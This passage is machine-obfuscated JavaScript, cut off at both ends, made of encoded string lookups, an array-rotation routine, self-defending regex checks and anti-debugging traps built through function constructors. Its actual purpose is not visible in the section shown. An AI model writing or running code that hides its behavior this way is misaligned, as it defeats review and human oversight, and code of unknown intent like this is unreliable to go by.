j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        function bf(i,j,k,l,m){return h(m- -0x11f,j);}(function(i,j){var k=i();function G(i,j,k,l,m){return h(m- -0x139,l);}function F(i,j,k,l,m){return h(m-0x8a,l);}function I(i,j,k,l,m){return h(m- -0x2a3,j);}function E(i,j,k,l,m){return h(k- -0x24a,i);}function H(i,j,k,l,m){return h(k- -0x2b2,j);}while(!![]){try{var l=-parseInt(E(-0xb3,-0x5d,-0xa5,-0x77,-0x147))/(-0xc7*-0xc+0x1*0x1a6e+0xbeb*-0x3)*(-parseInt(E(0x6,0x50,0x76,0xd5,0x4))/(0x17e*-0x11+-0x158d+0x2eed))+-parseInt(G(0xdf,0x113,0xd0,0xe1,0xb1))/(0x1de9+-0x4*0x541+-0x2*0x471)+-parseInt(F(0x247,0x378,0x28e,0x2a3,0x2e7))/(-0x23af+0x172b+0x191*0x8)+-parseInt(I(-0x116,-0x4d,-0xef,-0x148,-0xee))/(-0x3d+-0x214c+0x35b*0xa)+-parseInt(H(-0x67,0x3d,0xf,0x8,0x2c))/(0x1*-0x1d+0x37*-0x52+0x11c1)+-parseInt(F(0x26b,0x3aa,0x2af,0x280,0x313))/(0x2*0xd4f+0x2533+0x1*-0x3fca)+parseInt(G(0xbc,0x58,0x5a,0xd7,0xa8))/(-0x1357+0x1f*0x8d+0x24c)*(parseInt(I(-0x42,0x27,0x15,-0x48,0x1f))/(0x21d7*0x1+0x5*0x2d+0x1*-0x22af));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x1*-0x26623+0x128c*-0x2+-0x1*0x8041));var f=(function(){var j={};j[J(0x5c0,0x573,0x594,0x57f,0x52b)]=K(0x5af,0x621,0x572,0x5c2,0x545)+L(0x53f,0x478,0x548,0x4c8,0x4ab)+K(0x50e,0x4ac,0x4b5,0x558,0x591),j[J(0x3fc,0x45d,0x499,0x46a,0x44f)]=K(0x5bb,0x59d,0x594,0x5b2,0x54d)+'er';function M(i,j,k,l,m){return h(j- -0x33,i);}j[J(0x478,0x549,0x4c5,0x4ef,0x521)]=function(m,n){return m!==n;},j[M(0x1b7,0x230,0x212,0x293,0x1fb)]=N(0x31f,0x332,0x3c6,0x314,0x27f),j[N(0x3c8,0x45e,0x32e,0x3b5,0x338)]=function(m,n){return m===n;},j[J(0x456,0x50f,0x4e2,0x456,0x4a0)]=L(0x4c9,0x515,0x4bf,0x49a,0x4a4);function J(i,j,k,l,m){return h(m-0x251,l);}function N(i,j,k,l,m){return h(i-0xec,k);}function K(i,j,k,l,m){return h(l-0x3a5,j);}j[J(0x48d,0x401,0x397,0x48b,0x43f)]=function(m,n){return m===n;},j[J(0x493,0x549,0x4c1,0x547,0x4c1)]=K(0x5fa,0x5f6,0x58e,0x5ea,0x573),j[L(0x411,0x399,0x460,0x440,0x4ce)]=M(0x161,0x1a5,0x1e7,0x1d5,0x146);var k=j;function L(i,j,k,l,m){return h(l-0x22f,j);}var l=!![];return function(m,n){function U(i,j,k,l,m){return K(i-0x196,m,k-0x91,j- -0x4a9,m-0xf4);}var o={'vDKJS':k[O(0x1c9,0x1b9,0x242,0x22a,0x2b7)],'MQDNY':k[O(0xf5,0xa6,0xa6,0x14e,0x180)],'SEAre':function(q,r){function Q(i,j,k,l,m){return O(i-0x4,j-0x140,k-0xb,k-0x473,j);}return k[Q(0x625,0x6bf,0x693,0x64f,0x6d8)](q,r);},'jjTLZ':k[O(0x1fc,0x1f5,0x193,0x1b3,0x1fc)],'zwXnz':function(q,r){function S(i,j,k,l,m){return R(i-0xe9,l,k-0x66,i-0x3b,m-0x17);}return k[S(-0x61,-0x88,0x1f,-0xe7,-0xba)](q,r);},'iolbs':k[P(-0x195,-0x23f,-0x23f,-0x186,-0x1b1)]};function T(i,j,k,l,m){return N(l-0x28b,j-0x3a,m,l-0x38,m-0x50);}function O(i,j,k,l,m){return J(i-0x25,j-0x9e,k-0x13a,m,l- -0x301);}function P(i,j,k,l,m){return N(i- -0x4d0,j-0x17b,k,l-0x4e,m-0xba);}function R(i,j,k,l,m){return N(l- -0x464,j-0x94,j,l-0x11d,m-0x178);}if(k[R(-0x1b9,-0x1ef,-0x139,-0x18a,-0x220)](k[O(0x16d,0x13d,0x25d,0x1c0,0x1e9)],k[U(0x164,0x10d,0x19b,0x198,0xbd)])){var r=o?function(){function V(i,j,k,l,m){return R(i-0x28,k,k-0xd1,l-0x3f8,m-0x135);}if(r){var D=y[V(0x35f,0x247,0x291,0x2c1,0x2a8)](z,arguments);return A=null,D;}}:function(){};return t=![],r;}else{var p=l?function(){function Y(i,j,k,l,m){return T(i-0x1b4,j-0x147,k-0x81,i- -0x1d5,m);}function W(i,j,k,l,m){return R(i-0x18f,l,k-0x179,i-0xa7,m-0x1e1);}function a0(i,j,k,l,m){return T(i-0xc9,j-0x39,k-0x68,m- -0x3ee,l);}function X(i,j,k,l,m){return R(i-0xe8,k,k-0xd8,l-0x115,m-0xd4);}function Z(i,j,k,l,m){return T(i-0xd0,j-0xcf,k-0x4c,m- -0x536,j);}if(o[W(-0x10b,-0x69,-0xb4,-0xe5,-0x19e)](o[X(-0xce,-0x67,0x9,-0x9b,-0x11c)],o[Y(0x36a,0x2d2,0x3b7,0x3f2,0x394)]))return function(t){}[Y(0x38f,0x33f,0x35e,0x42b,0x3b4)+X(-0x7e,0x52,0xc,0x14,-0x44)+'r'](o[a0(0xb8,0x19b,0x1c3,0xc9,0x14e)])[X(-0x5a,-0x64,0x9,-0x22,0x17)](o[Y(0x494,0x469,0x3eb,0x4a0,0x4af)]);else{if(n){if(o[X(0x34,0x65,0x69,0x17,-0x26)](o[Z(0xb1,0xc4,0x11e,0x105,0xa7)],o[X(0x71,0x91,-0x86,0x3,0x21)])){var r=n[Y(0x3e3,0x441,0x37c,0x36d,0x36b)](m,arguments);return n=null,r;}else return!![];}}}:function(){};return l=![],p;}};}());function be(i,j,k,l,m){return h(l- -0x2c7,m);}function bc(i,j,k,l,m){return h(i-0x328,l);}function bb(i,j,k,l,m){return h(j-0x305,l);}var e=f(this,function(){function a4(i,j,k,l,m){return h(i-0x379,l);}function a1(i,j,k,l,m){return h(l- -0x199,m);}var j={};function a5(i,j,k,l,m){return h(i-0x1be,l);}function a2(i,j,k,l,m){return h(m-0x235,l);}j[a1(0x138,0x15c,0x10e,0x145,0x180)]=a2(0x3b4,0x47c,0x371,0x467,0x402)+a2(0x405,0x422,0x447,0x396,0x407)+'+$';var k=j;function a3(i,j,k,l,m){return h(k- -0x3e4,j);}return e[a3(-0x164,-0x16c,-0x13d,-0xae,-0x12a)+a3(-0x1a1,-0x286,-0x1f0,-0x191,-0x253)]()[a2(0x52f,0x4a8,0x4fe,0x48e,0x4a2)+'h'](k[a4(0x657,0x648,0x702,0x68c,0x69c)])[a4(0x620,0x5cc,0x5b2,0x682,0x5ef)+a1(-0xf,-0x6,0xfe,0x5b,-0xe)]()[a5(0x3ab,0x338,0x35e,0x3d8,0x32c)+a5(0x435,0x4aa,0x4b7,0x3ca,0x3f4)+'r'](e)[a1(0x10c,0x117,0xe9,0xd4,0x88)+'h'](k[a1(0xd9,0x161,0x1a9,0x145,0x12a)]);});function bd(i,j,k,l,m){return h(j-0x1f4,i);}e();var d=(function(){var i={'novbr':function(k,l){return k(l);},'NKctj':function(k,l){return k+l;},'TcklW':a6(0x4a4,0x400,0x484,0x4cd,0x41f)+a7(0x469,0x457,0x4e3,0x4c0,0x494)+a8(0x20e,0x188,0x1b8,0x1c6,0x2ab)+a8(0x236,0x242,0x18e,0x282,0x194),'YlePF':a9(0x293,0x313,0x32b,0x354,0x36b)+aa(0xe5,0xde,0x166,0x14d,0xc3)+a6(0x441,0x3bf,0x3cc,0x470,0x42c)+aa(0xd4,0x141,0xee,0x153,0x72)+a7(0x436,0x43b,0x3e2,0x441,0x39a)+aa(0xab,0x115,0xe0,0xa6,0xaa)+'\x20)','OWuYS':a8(0x1d5,0x1c6,0x196,0x271,0x27e)+a7(0x2dc,0x3e3,0x34f,0x381,0x400)+a7(0x3c2,0x3a3,0x3c6,0x3a2,0x40c)+')','IzbGE':a7(0x378,0x3dd,0x46a,0x3c7,0x3d0)+a9(0x330,0x291,0x2ce,0x317,0x352)+a6(0x4d9,0x451,0x4ab,0x49a,0x49f)+a6(0x46f,0x42f,0x4c1,0x4b2,0x478)+a6(0x404,0x3c7,0x430,0x3ab,0x37f)+a6(0x480,0x4cd,0x518,0x4d3,0x3dd)+a9(0x299,0x24c,0x2b4,0x2df,0x34e),'uhkEp':a9(0x373,0x319,0x35d,0x3de,0x3bc),'ffQcQ':aa(0x4e,-0x2b,0xe2,0xa0,0x2),'oIAHU':function(k,l){return k+l;},'tSrsp':a8(0x222,0x280,0x2b7,0x2b6,0x1ca),'sIkIp':function(k){return k();},'nQWQg':function(k,l){return k!==l;},'bXPDp':a7(0x439,0x3d9,0x448,0x3ad,0x31d),'lJczL':a9(0x29e,0x1ee,0x23c,0x23d,0x26e),'imBHC':function(k,l){return k===l;},'mbMZY':aa(0xd2,0x96,0x126,0x103,0x72),'omjFB':function(k,l){return k(l);},'jWSeI':a9(0x294,0x2bc,0x217,0x20a,0x2b1)};function a7(i,j,k,l,m){return h(l-0x1d2,k);}function a9(i,j,k,l,m){return h(k-0x67,i);}function aa(i,j,k,l,m){return h(i- -0x16e,l);}var j=!![];function a6(i,j,k,l,m){return h(i-0x21e,m);}function a8(i,j,k,l,m){return h(i-0x32,m);}return function(k,l){function ac(i,j,k,l,m){return a8(l- -0x2d,j-0xb2,k-0xb7,l-0x14,i);}var m={'KFZAK':function(o,p){function ab(i,j,k,l,m){return h(l-0x56,m);}return i[ab(0x240,0x262,0x297,0x225,0x2c5)](o,p);}};function ae(i,j,k,l,m){return aa(j-0x526,j-0x146,k-0xd9,k,m-0x176);}function ad(i,j,k,l,m){return aa(l- -0x1fe,j-0x9,k-0x21,m,m-0x16c);}function af(i,j,k,l,m){return a8(i- -0x42,j-0x198,k-0xda,l-0xcb,m);}if(i[ac(0x1c2,0x1be,0x26d,0x1ea,0x274)](i[ad(-0x14b,-0xf8,-0xda,-0x172,-0x187)],i[ad(-0xf4,-0x1fc,-0x1b9,-0x172,-0x1e4)]))m[af(0x1b4,0x157,0x1de,0x16f,0x11c)](j,'0');else{var n=j?function(){function ak(i,j,k,l,m){return ae(i-0xe6,k- -0xda,i,l-0x12d,m-0x1ba);}var p={'VMIdr':function(r,s){function ag(i,j,k,l,m){return h(j- -0x276,m);}return i[ag(-0x87,-0x5,0x6f,0x33,0x83)](r,s);},'emPtF':function(r,s){function ah(i,j,k,l,m){return h(m-0x394,l);}return i[ah(0x613,0x60d,0x66f,0x6a7,0x620)](r,s);},'MoPXt':i[ai(0x4a4,0x4ad,0x490,0x555,0x4c6)],'Ygfqz':i[ai(0x500,0x50f,0x4bb,0x4a4,0x55d)],'JkoVR':i[ak(0x56d,0x57f,0x5c9,0x536,0x5fb)],'EJMQY':i[ak(0x54c,0x4f8,0x527,0x5af,0x487)],'AKEfX':function(r,s){function am(i,j,k,l,m){return aj(j- -0x462,j-0x44,k,l-0x43,m-0xa9);}return i[am(0x187,0x134,0xa0,0x174,0x1d3)](r,s);},'vshQg':i[al(0x3c2,0x4b8,0x42c,0x42c,0x499)],'zqGSs':i[ai(0x472,0x46f,0x3f1,0x488,0x435)],'DGULv':function(r,s){function ao(i,j,k,l,m){return ak(k,j-0x181,l- -0x462,l-0x112,m-0x1af);}return i[ao(0x119,0xfa,0x21,0xc0,0x77)](r,s);},'ezUry':i[an(-0x68,-0x5c,0x1c,0xc4,-0x53)],'KvlVH':function(r,s){function ap(i,j,k,l,m){return ai(m,k- -0x61a,k-0x26,l-0x1e,m-0x156);}return i[ap(-0x1ca,-0xd4,-0x161,-0x164,-0xef)](r,s);},'IfYJv':function(r){function aq(i,j,k,l,m){return aj(i- -0x2ac,j-0x8e,j,l-0x0,m-0x15e);}return i[aq(0x28e,0x31f,0x1f6,0x230,0x277)](r);}};function ai(i,j,k,l,m){return ac(i,j-0x15e,k-0x16e,j-0x243,m-0x87);}function aj(i,j,k,l,m){return ad(i-0x2d,j-0x17d,k-0x98,i-0x691,k);}function al(i,j,k,l,m){return ac(i,j-0x138,k-0x133,k-0x190,m-0x33);}function an(i,j,k,l,m){return af(k- -0x2ce,j-0x29,k-0x124,l-0x134,j);}if(i[ak(0x473,0x428,0x4c3,0x480,0x495)](i[ak(0x4a8,0x5f0,0x553,0x54d,0x555)],i[aj(0x556,0x4dd,0x4ad,0x5fb,0x600)])){if(l){if(i[an(-0xd,-0x87,0x4,-0x6,0x79)](i[ai(0x45a,0x4e6,0x538,0x46b,0x4af)],i[aj(0x5c3,0x56b,0x5a3,0x63e,0x5ed)])){var q=l[aj(0x566,0x529,0x59c,0x5f2,0x4de)](k,arguments);return l=null,q;}else k=p[al(0x39b,0x45b,0x3af,0x39f,0x3bd)](l,p[ak(0x52e,0x546,0x579,0x52d,0x56e)](p[ak(0x4ec,0x567,0x579,0x5b6,0x539)](p[an(-0x7c,-0x67,-0x5b,-0x39,-0x7)],p[aj(0x4e3,0x46e,0x4e9,0x4a3,0x4fe)]),');'))();}}else{var u=new m(p[al(0x493,0x3c4,0x428,0x3b2,0x467)]),v=new n(p[an(-0x100,-0x10c,-0xd7,-0x5d,-0x4b)],'i'),w=p[an(-0x17c,-0x1d7,-0x138,-0xe1,-0x8d)](o,p[ak(0x5b9,0x50e,0x57b,0x51e,0x53a)]);!u[an(0x94,-0x69,0x12,-0x6c,0xb)](p[aj(0x5c0,0x55d,0x5b0,0x541,0x59e)](w,p[ai(0x480,0x3fe,0x3ad,0x43d,0x36b)]))||!v[al(0x453,0x45a,0x485,0x435,0x453)](p[ai(0x4ac,0x42a,0x486,0x38d,0x417)](w,p[aj(0x5a6,0x60e,0x50b,0x64b,0x5c4)]))?p[al(0x3c7,0x3b5,0x3cf,0x45c,0x385)](w,'0'):p[an(-0x96,0x20,-0x8c,-0x3a,-0xaf)](q);}}:function(){};return j=![],n;}};}());(function(){var i={'jGbmI':function(j,k){return j+k;},'mUNTB':ar(0xc3,0x1c,-0xe,0x89,0xca),'qExGT':as(0x211,0x34b,0x30c,0x2a9,0x2f6),'UxUfB':as(0x1ab,0x21a,0x18d,0x21d,0x247)+'n','SHFSB':at(-0x8d,-0x14c,-0x9b,-0xcb,-0x64)+au(0x3e9,0x4d8,0x44b,0x3a1,0x4e0)+'+$','urzeN':function(j,k){return j!==k;},'gyrSA':av(0x3bc,0x370,0x334,0x394,0x323),'nocte':au(0x54c,0x4d4,0x550,0x4cd,0x5d7),'TxPsx':as(0x256,0x1e1,0x230,0x1f2,0x192)+as(0x17a,0x289,0x215,0x1fe,0x184)+av(0x2a1,0x2c7,0x2cf,0x258,0x24b)+')','poYOk':ar(0x2,0x6,0x6a,0x4e,-0x10)+av(0x307,0x2d4,0x2a7,0x26c,0x2e2)+av(0x3d2,0x3b8,0x2f0,0x2da,0x336)+at(-0xc0,-0x23,-0x33,-0x47,-0x86)+at(-0x42,-0x76,-0x89,-0xb2,-0x15a)+au(0x53d,0x501,0x4db,0x4d9,0x458)+ar(0x86,0x80,-0x2,0xa6,0x87),'QsKnQ':function(j,k){return j(k);},'PAugg':ar(0xb0,0xec,0x1ad,0x14f,0xe9),'mWldu':function(j,k){return j+k;},'gLcte':at(-0x98,-0xb6,-0x131,-0xdc,-0xaf),'KXWNu':function(j,k){return j+k;},'wwzhJ':at(-0x42,-0x13c,-0xf3,-0xa8,-0x9c),'WQZMu':function(j,k){return j===k;},'rQkJa':at(-0x39,0x18,0xaf,0x48,0xc5),'rAclV':at(-0xa0,-0x5,-0x95,-0x18,-0xba),'NunIO':function(j,k){return j===k;},'YSPcv':av(0x2af,0x30c,0x30c,0x33d,0x29d),'lwvOZ':au(0x3ae,0x3c4,0x420,0x3da,0x3eb),'DoaaG':function(j){return j();},'gzQao':function(j,k,l){return j(k,l);}};function at(i,j,k,l,m){return h(l- -0x298,m);}function au(i,j,k,l,m){return h(k-0x279,j);}function av(i,j,k,l,m){return h(m-0x7b,l);}function as(i,j,k,l,m){return h(l-0x4f,k);}function ar(i,j,k,l,m){return h(l- -0x1a7,i);}i[at(0xe5,-0x2b,-0x4d,0x4f,0x8)](d,this,function(){var j={};j[aw(0x8a,0xcb,0x20,0x176,0xac)]=i[aw(-0x84,-0x22,-0x70,0x78,-0x30)];function ay(i,j,k,l,m){return au(i-0x1a8,j,k- -0x3ce,l-0x1de,m-0x167);}function ax(i,j,k,l,m){return av(i-0xca,j-0x49,k-0x106,l,j- -0x3a7);}function az(i,j,k,l,m){return ar(m,j-0x67,k-0x88,j-0xa8,m-0x1a2);}var k=j;function aA(i,j,k,l,m){return au(i-0x157,m,l- -0x489,l-0x1ef,m-0xd8);}function aw(i,j,k,l,m){return av(i-0x1c2,j-0x151,k-0x1ca,i,j- -0x295);}if(i[aw(0x14b,0xb8,0x81,0x7a,0x32)](i[aw(0xc6,0xdd,0x133,0x16a,0xe8)],i[az(0x176,0x1e9,0x157,0x169,0x1ff)])){var l=new RegExp(i[aw(-0x4,0x86,0x1,-0x3,0x5e)]),m=new RegExp(i[aA(-0x21,-0x18,-0xe2,-0x46,0x23)],'i'),n=i[ax(-0x39,-0xad,-0x47,-0xc8,-0x90)](c,i[aA(0x79,0x57,0x14d,0xa7,0xb5)]);if(!l[aw(0x13e,0xd6,0x113,0x155,0x95)](i[aA(0x175,0x163,0xfe,0xdf,0x147)](n,i[az(0x137,0x162,0x19c,0xf0,0xd8)]))||!m[aw(0x45,0xd6,0x55,0x8d,0x180)](i[ax(-0xe3,-0x10b,-0x196,-0xc6,-0x70)](n,i[ay(0x109,0xdf,0x14f,0xa4,0x1e8)]))){if(i[ax(-0x120,-0x16a,-0x150,-0x1f5,-0x149)](i[ax(-0xb7,-0x49,-0xa0,0x61,-0x60)],i[az(0x274,0x1d9,0x17d,0x244,0x24f)]))return k[az(0x122,0x1a8,0x17b,0x130,0x1b6)+aA(-0x1d,-0x8f,0x44,-0x1c,0x22)]()[aA(-0x11,0xa3,0xdd,0x5d,0xc6)+'h'](k[az(0x16f,0x1e6,0x166,0x21b,0x284)])[aA(0x122,0x133,0xc8,0x97,0x4)+ax(-0x174,-0x138,-0xb6,-0x107,-0x8c)]()[ay(0x4f,0x81,0x98,0x39,0xe8)+ax(-0x148,-0xb5,-0x117,-0x10a,-0x44)+'r'](l)[ax(-0xdf,-0xbf,-0x25,-0x86,-0x74)+'h'](k[az(0x240,0x1e6,0x27c,0x1b0,0x24b)]);else i[ax(-0x136,-0xad,-0x78,-0x14a,-0x3f)](n,'0');}else{if(i[az(0x1d7,0x175,0x141,0x1dc,0x127)](i[ax(-0x1b0,-0x108,-0xde,-0x107,-0xec)],i[ax(-0xf5,-0x5e,0x3e,0x16,-0x4e)]))return![];else i[ay(0xdd,0xd6,0xca,0x117,0x101)](c);}}else(function(){return!![];}[aA(-0x2c,0x21,-0x70,-0x23,-0xb7)+aw(-0x3,0x5d,0xbd,0xe1,0x45)+'r'](i[az(0xd1,0xf7,0x178,0x7f,0x73)](i[ax(-0x201,-0x172,-0xd8,-0xdc,-0xcd)],i[az(0x12d,0xf3,0x11c,0x178,0x176)]))[aA(0x60,0x7a,0x13f,0xe5,0x17c)](i[az(0x1fd,0x1d5,0x1a5,0x1c9,0x1cf)]));})();}());var b=(function(){var i={'SlSIF':function(k,l){return k(l);},'LiBxY':function(k,l){return k+l;},'mUWDw':aB(0x59b,0x58d,0x551,0x639,0x5df)+aB(0x67f,0x5f5,0x590,0x5ee,0x646)+aC(0x3f2,0x426,0x4ad,0x439,0x4b9)+aB(0x465,0x50b,0x4d9,0x54e,0x535),'BoAQw':aF(0x445,0x45e,0x3d2,0x3c3,0x3e6)+aE(0x3d0,0x3cd,0x3f6,0x312,0x3a4)+aB(0x491,0x52a,0x58f,0x4a8,0x54a)+aE(0x324,0x2f1,0x3bb,0x41a,0x393)+aC(0x42c,0x4cf,0x571,0x4cc,0x4e3)+aF(0x349,0x3b3,0x42c,0x3ca,0x403)+'\x20)','xLpPZ':function(k,l){return k!==l;},'YjWWM':aF(0x35e,0x39d,0x302,0x30d,0x32c),'NCPkR':aD(0x560,0x688,0x607,0x571,0x5ed),'PEwRf':function(k,l){return k===l;},'SzERE':aE(0x2fc,0x428,0x3c9,0x36a,0x37e),'FemLh':function(k,l){return k(l);},'Ekcpj':function(k){return k();},'Azvah':function(k,l){return k!==l;},'dZKQe':aF(0x43f,0x413,0x4b2,0x473,0x41c),'ygCxZ':aE(0x33f,0x34d,0x30c,0x314,0x39d)};function aC(i,j,k,l,m){return h(l-0x25d,i);}function aD(i,j,k,l,m){return h(k-0x3ce,m);}var j=!![];function aB(i,j,k,l,m){return h(j-0x307,i);}function aE(i,j,k,l,m){return h(m-0x151,j);}function aF(i,j,k,l,m){return h(j-0x19a,k);}return function(k,l){function aM(i,j,k,l,m){return aB(m,i- -0x689,k-0x16e,l-0xfe,m-0x36);}var m={'SKbIY':function(o,p){function aG(i,j,k,l,m){return h(l-0x1a0,m);}return i[aG(0x3dc,0x359,0x305,0x39d,0x393)](o,p);},'slbtp':function(o,p){function aH(i,j,k,l,m){return h(i-0xd8,l);}return i[aH(0x34b,0x3d8,0x346,0x3f7,0x355)](o,p);},'HcXTF':i[aI(0x183,0x141,0xa0,0xe8,0x128)],'rFTJy':i[aI(0x163,0x101,0x1b6,0x96,0x11f)],'suoSf':function(o){function aK(i,j,k,l,m){return aI(i-0x1d5,l,k-0x1,l-0x192,m- -0x68);}return i[aK(0xaf,0x100,0xfb,0x29,0x61)](o);}};function aJ(i,j,k,l,m){return aC(m,j-0x55,k-0xde,k- -0x534,m-0x16b);}function aI(i,j,k,l,m){return aE(i-0x102,j,k-0x144,l-0x40,m- -0x231);}function aN(i,j,k,l,m){return aB(l,j- -0x349,k-0x73,l-0x7f,m-0x13a);}function aL(i,j,k,l,m){return aB(k,m- -0x42e,k-0x160,l-0xb7,m-0x1dd);}if(i[aJ(-0x45,-0x16a,-0xc3,-0x163,-0x147)](i[aL(0x18a,0x1a2,0x15b,0x21b,0x1cc)],i[aN(0x1b5,0x1fa,0x176,0x158,0x1a0)])){var n=j?function(){function aQ(i,j,k,l,m){return 